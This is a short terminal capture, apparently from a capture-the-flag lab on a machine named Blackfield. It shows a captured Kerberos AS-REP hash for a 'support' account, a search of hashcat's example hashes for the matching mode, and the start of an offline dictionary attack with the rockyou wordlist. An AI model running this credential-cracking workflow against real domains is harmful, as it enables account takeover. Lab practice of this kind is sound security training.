 root@kracken:~/hashcat# cat hashes/blackfield
$krb5asrep$23$support@BLACKFIELD:661b75a5d9c78fb8576382de8e93ad62$4998a07c475ad88b6e2f2b8e934386a6ad4633d9793c37b6091cbe46525174893e0a76
e6605709a3ec53ee593abe10789fbc55106359d1896e7b98c0d4e532bea6fa1132cf59673cc3c5d77684f9003f02ae15df2017f461c0fc2863bbf0d82d5614a616ae1008
d6c3aaadc494561bb4d7f26d5cd3e125b580fe43c53c91453d5a1434b0149ec147324fa5fa2aee83467be93cd31db38771d3c61406c4b983b9cedfddf4787b8e2e841f7c
edf8ad4f74b343cee332fcf81551f760fa62020a53c8632f142d7635a13305515e669f633fd6a7dfa1d177e622fb597b2887ed2645938dcd86c90442634ccabf1b0024
root@kracken:~/hashcat# ./hashcat --example-hashes | grep krb5asrep
HASH: $krb5asrep$23$user@domain.com:3e156ada591263b8aab0965f5aebd837$007497cb51b6c8116d6407a782ea0e1c5402b17db7afa6b05a6d30ed164a9933c75
4d720e279c6c573679bd27128fe77e5fea1f72334c1193c8ff0b370fadc6368bf2d49bbfdba4c5dccab95e8c8ebfdc75f438a0797dbfb2f8a1a5f4c423f9bfc1fea48334
2a11bd56a216f4d5158ccc4b224b52894fadfba3957dfe4b6b8f5f9f9fe422811a314768673e0c924340b8ccb84775ce9defaa3baa0910b676ad0036d13032b0dd94e3b1
3903cc738a7b6d00b0b3c210d1f972a6c7cae9bd3c959acf7565be528fc179118f28c679f6deeee1456f0781eb8154e18e49cb27b64bf74cd7112a0ebae2102ac
root@kracken:~/hashcat# ./hashcat --example-hashes | grep -B5 krb5asrep
HASH: 597056:3600
PASS: hashcat
MODE: 18200
TYPE: Kerberos 5, etype 23, AS-REP
HASH: $krb5asrep$23$user@domain.com:3e156ada591263b8aab0965f5aebd837$007497cb51b6c8116d6407a782ea0e1c5402b17db7afa6b05a6d30ed164a9933c75
4d720e279c6c573679bd27128fe77e5fea1f72334c1193c8ff0b370fadc6368bf2d49bbfdba4c5dccab95e8c8ebfdc75f438a0797dbfb2f8a1a5f4c423f9bfc1fea48334
2a11bd56a216f4d5158ccc4b224b52894fadfba3957dfe4b6b8f5f9f9fe422811a314768673e0c924340b8ccb84775ce9defaa3baa0910b676ad0036d13032b0dd94e3b1
3903cc738a7b6d00b0b3c210d1f972a6c7cae9bd3c959acf7565be528fc179118f28c679f6deeee1456f0781eb8154e18e49cb27b64bf74cd7112a0ebae2102ac
root@kracken:~/hashcat# ./hashcat -m 18200 hashes/blackfield /opt/wordlist/rockyou.txt
hashcat (v5.1.0-1778-gc5d2d539) starting...